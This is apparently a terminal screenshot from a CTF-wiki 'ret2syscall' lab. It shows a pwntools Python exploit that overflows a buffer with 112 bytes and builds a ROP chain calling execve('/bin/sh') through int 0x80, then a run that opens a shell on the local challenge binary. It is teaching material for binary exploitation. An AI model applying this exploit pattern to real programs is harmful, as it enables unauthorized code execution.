 soulwalker@ubuntu: ~/ctf-wiki/Basic ROP/ret2syscall
A
12:50 PM
1 from pwn import *
2
3 p = process('./ret2syscall')
4
5 pop_eax_ret = 0x080bb196
6 pop_edx_ecx_ebx_ret = 0x0806eb90
7 binsh = 0x080be408
8 int_0x80 = 0x08049421
9
10 shellcode  = ""
11 shellcode += "A"*112
12 shellcode += p32(pop_eax_ret)
13 shellcode += p32(0xb)
14 shellcode += p32(pop_edx_ecx_ebx_ret)
15 shellcode += p32(0x0)
16 shellcode += p32(0x0)
17 shellcode += p32(binsh)
18 shellcode += p32(int_0x80)
19
20 p.sendline(shellcode)
21 p.interactive()
"exp.py" 21L, 410C
1,1
全部
soulwalker@ubuntu:~/ctf-wiki/Basic ROP/ret2syscall$ python exp.py
[+] Starting local process './ret2syscall': pid 17856
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ whoami
soulwalker
$